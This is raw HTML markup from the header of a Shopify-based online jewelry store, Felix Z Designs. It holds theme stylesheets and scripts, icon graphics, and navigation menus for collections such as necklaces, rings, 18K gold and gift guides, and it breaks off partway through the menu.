  <link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-loading-overlay.css?v=167310470843593579841733836429" media="print" onload="this.media='all'"><noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-list-menu.css?v=151968516119678728991733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-search.css?v=96455689198851321781733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-menu-drawer.css?v=182311192829367774911733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-cart-notification.css?v=183358051719344305851733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-cart-items.css?v=23917223812499722491733836429" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 150px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 0px;
  }

  .section-header {
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 0px;
    }
  }</style>
<script src="//felixz.com/cdn/shop/t/65/assets/details-disclosure.js?v=153497636716254413831733836429" defer="defer"></script>
<script src="//felixz.com/cdn/shop/t/65/assets/details-modal.js?v=4511761896672669691733836429" defer="defer"></script>
<script src="//felixz.com/cdn/shop/t/65/assets/cart-notification.js?v=160453272920806432391733836429" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-2 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/new-arrivals" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            New Arrivals
                          </a></li><li><a href="/collections/best-sellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Best Sellers 
                          </a></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Shop
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-shop" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Shop
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/limited-edition" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Limited Edition
                                        </a></li><li><a href="/collections/necklace" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Necklaces
                                        </a></li><li><a href="/collections/ring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Rings
                                        </a></li><li><a href="/collections/earring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Earrings
                                        </a></li><li><a href="/collections/bracelet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bracelets &amp; Ankles
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Collections
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Collections
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/gemstone-dynasty" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gemstone Dynasty
                                        </a></li><li><a href="/collections/one-of-a-kind" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          One of a Kind
                                        </a></li><li><a href="/collections/herkimer-dimaonds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Magic of Herkimer
                                        </a></li><li><a href="/collections/agate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Agate, Pyrite, Ammonite 
                                        </a></li><li><a href="/collections/tourmaline" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tourmaline
                                        </a></li><li><a href="/collections/geode" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Geode
                                        </a></li><li><a href="/collections/white-sea" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          White Sea
                                        </a></li><li><a href="/collections/crystal-energy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Energy Stone 
                                        </a></li><li><a href="/collections/shining-sunlight" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Shining Sunlight
                                        </a></li><li><a href="/collections/sapphire-love" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sapphire Love
                                        </a></li><li><details id="Details-menu-drawer-submenu-11">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Classic Minimalist
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-classic-minimalist" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Classic Minimalist
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/classic-earring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Classic Earring
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/classic-ring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Classic Ring
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/classic-necklace" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Classic Necklace
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Fine Jewelry
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-fine-jewelry" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Fine Jewelry
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/fine-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          18K Gold Collection
                                        </a></li><li><a href="/collections/fine-necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          18K Necklaces
                                        </a></li><li><a href="/collections/18k-earring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          18K Earrings
                                        </a></li><li><a href="/collections/18k-rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          18K Rings
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-6">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Gift Guides
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-gift-guides" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Gift Guides
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/love" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Love
                                        </a></li><li><a href="/collections/to-mother" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          To Mother
                                        </a></li><li><a href="/collections/graduation" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Graduation
                                        </a></li><li><a href="/collections/get-well-soon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Get Well Soon
                                        </a></li><li><a href="/collections/happy-birthday" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Happy Birthday
                                        </a></li><li><a href="/collections/one-in-a-million" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          One in a Million
                                        </a></li><li><a href="/collections/to-my-bridesmaids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          To My Bridesmaids
                                        </a></li><li><a href="/collections/personalized-gifts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Personalized Gifts
                                        </a></li><li><a href="/collections/under-50" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gift Under $50
                                        </a></li><li><a href="/products/gift-cards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gift Cards
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-7">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              About Us
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-about-us" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  About Us
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/our-story" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Our Story
                                        </a></li><li><a href="/pages/press" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Press
                                        </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Contact us
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="https://felixz.com/apps/parcelpanel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Track Order ⛟
                          </a></li></ul>
                </nav>
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/FELIXZDESIGNS/" class="list-social__link link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/felixzdesigns/" class="list-social__link link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@felixzdesigns" class="list-social__link link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-tiktok" width="16" height="18" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input"
                      id="Search-In-Modal-1"
                      type="search"
                      name="q"
                      value=""
                      placeholder="Search"role="combobox"
                        aria-expanded="false"
                        aria-owns="predictive-search-results-list"
                        aria-controls="predictive-search-results-list"
                        aria-haspopup="listbox"
                        aria-autocomplete="list"
                        autocorrect="off"
                        autocomplete="off"
                        autocapitalize="off"
                        spellcheck="false">
                    <label class="field__label" for="Search-In-Modal-1">Search</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                      <div class="predictive-search__loading-state">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>

                    <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false" role="presentation">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/" class="header__heading-link link link--text focus-inset"><img src="//felixz.com/cdn/shop/files/FZ-LOGO-web_300x_c8b109ad-a705-4ff0-acf5-226bd99d3c7c.png?v=1614934792" alt="Felix Z Designs" srcset="//felixz.com/cdn/shop/files/FZ-LOGO-web_300x_c8b109ad-a705-4ff0-acf5-226bd99d3c7c.png?v=1614934792&amp;width=50 50w, //felixz.com/cdn/shop/files/FZ-LOGO-web_300x_c8b109ad-a705-4ff0-acf5-226bd99d3c7c.png?v=1614934792&amp;width=100 100w, //felixz.com/cdn/shop/files/FZ-LOGO-web_300x_c8b109ad-a705-4ff0-acf5-226bd99d3c7c.png?v=1614934792&amp;width=150 150w, //felixz.com/cdn/shop/files/FZ-LOGO-web_300x_c8b109ad-a705-4ff0-acf5-226bd99d3c7c.png?v=1614934792&amp;width=200 200w, //felixz.com/cdn/shop/files/FZ-LOGO-web_300x_c8b109ad-a705-4ff0-acf5-226bd99d3c7c.png?v=1614934792&amp;width=250 250w" width="150" height="37.09677419354839" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/new-arrivals" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>New Arrivals</span>
                  </a></li><li><a href="/collections/best-sellers" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Best Sellers </span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Shop</span>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/limited-edition" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Limited Edition
                              </a></li><li><a href="/collections/necklace" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Necklaces
                              </a></li><li><a href="/collections/ring" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Rings
                              </a></li><li><a href="/collections/earring" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Earrings
                              </a></li><li><a href="/collections/bracelet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bracelets &amp; Ankles
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Collections</span>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
